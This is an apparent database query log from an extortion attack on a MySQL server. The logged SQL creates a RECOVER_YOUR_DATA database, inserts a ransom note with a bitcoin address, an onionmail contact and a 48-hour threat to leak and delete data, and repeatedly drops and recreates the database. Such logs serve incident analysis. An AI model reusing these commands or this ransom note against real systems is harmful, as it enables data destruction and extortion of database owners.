 TimeGenerated Query
Nov 16, 2026 9:20:23 PM CREATE DATABASE IF NOT EXISTS RECOVER_YOUR_DATA
Nov 16, 2026 9:20:24 PM CREATE TABLE IF NOT EXISTS RECOVER_YOUR_DATA (text VARCHAR(255))
Nov 16, 2026 9:20:24 PM USE RECOVER_YOUR_DATA
Nov 16, 2026 9:20:25 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES (' (for more information visit https://is.gd/mysql43) After payment send mail to ak+2mfso@onionmail.org and we will provide a link for you to download your data. Your DATAID is: 2MFSO')
Nov 16, 2026 9:20:25 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES ('All your data was backed up by us. You must pay 0.0131 bitcoin to bc1qgny880a3eew0yk29z58ptw33l6x367alq3fppx or in 48 hours, your data will be publicly disclosed and deleted. ')
Nov 16, 2026 9:21:30 PM CREATE TABLE IF NOT EXISTS RECOVER_YOUR_DATA (text VARCHAR(255))
Nov 16, 2026 9:21:31 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES ('All your data was backed up by us. You must pay 0.0131 bitcoin to bc1qgny880a3eew0yk29z58ptw33l6x367alq3fppx or in 48 hours, your data will be publicly disclosed and deleted. ')
Nov 16, 2026 9:21:32 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES (' (for more information visit https://is.gd/mysql43) After payment send mail to ak+2mfso@onionmail.org and we will provide a link for you to download your data. Your DATAID is: 2MFSO')
Nov 16, 2026 9:21:38 PM SELECT SUM(data_length + index_length) FROM information_schema.tables WHERE table_schema = 'recover_your_data'
Nov 16, 2026 9:21:38 PM USE `recover_your_data`
Nov 16, 2026 9:21:39 PM SELECT * FROM `recover_your_data`
Nov 16, 2026 9:21:39 PM USE `recover_your_data`
Nov 16, 2026 9:21:39 PM DROP TABLE `recover_your_data`
Nov 16, 2026 9:21:40 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES ('All your data was backed up by us. You must pay 0.0131 bitcoin to bc1qgny880a3eew0yk29z58ptw33l6x367alq3fppx or in 48 hours, your data will be publicly disclosed and deleted. ')
Nov 16, 2026 9:21:40 PM CREATE TABLE IF NOT EXISTS RECOVER_YOUR_DATA (text VARCHAR(255))
Nov 16, 2026 9:21:40 PM USE `recover_your_data`
Nov 16, 2026 9:21:41 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES (' (for more information visit https://is.gd/mysql43) After payment send mail to ak+2mfso@onionmail.org and we will provide a link for you to download your data. Your DATAID is: 2MFSO')
Nov 16, 2026 9:21:44 PM DROP DATABASE `recover_your_data`
Nov 16, 2026 9:21:45 PM CREATE DATABASE IF NOT EXISTS RECOVER_YOUR_DATA
Nov 16, 2026 9:21:46 PM CREATE TABLE IF NOT EXISTS RECOVER_YOUR_DATA (text VARCHAR(255))
Nov 16, 2026 9:21:46 PM USE RECOVER_YOUR_DATA
Nov 16, 2026 9:21:47 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES (' (for more information visit https://is.gd/mysql43) After payment send mail to ak+2mfso@onionmail.org and we will provide a link for you to download your data. Your DATAID is: 2MFSO')
Nov 16, 2026 9:21:47 PM INSERT INTO RECOVER_YOUR_DATA (text) VALUES ('All your data was backed up by us. You must pay 0.0131 bitcoin to bc1qgny880a3eew0yk29z58ptw33l6x367alq3fppx or in 48 hours, your data will be publicly disclosed and deleted. ')